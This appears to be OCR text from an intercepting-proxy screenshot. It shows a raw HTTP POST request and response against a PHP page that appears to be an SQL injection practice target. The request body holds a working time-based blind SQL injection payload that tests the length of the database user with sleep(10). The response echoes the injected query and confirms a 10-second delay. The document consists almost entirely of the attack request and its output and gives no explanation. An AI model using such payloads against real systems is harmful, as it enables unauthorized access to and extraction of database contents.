 Raw Params Headers Hex
POST /SQL/index.php?type=index HTTP/1.1
Host: www.wbug.org:9003
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=j793tmjksc3mf7jfl7lvondbk7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
id=3 And 1=(select if(length(user())=14,sleep(10),""))
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 11 Jan 2021 14:23:10 GMT
Server: Apache/2.4.46 (Win32) OpenSSL/1.1.1g mod_fcgid/2.3.9a
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Upgrade: h2,h2c
Connection: Upgrade, close
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Content-Length: 182
当前执行的SQL语句为: <br><br>select * from cycc_user where Id = 3 And 1=(select
if(length(user())=14,sleep(10),""))<br><br>手机号: <br>用户名: <br>注册IP: <br>
? < + > Type a search term 0 matches
593 bytes | 10,060 millis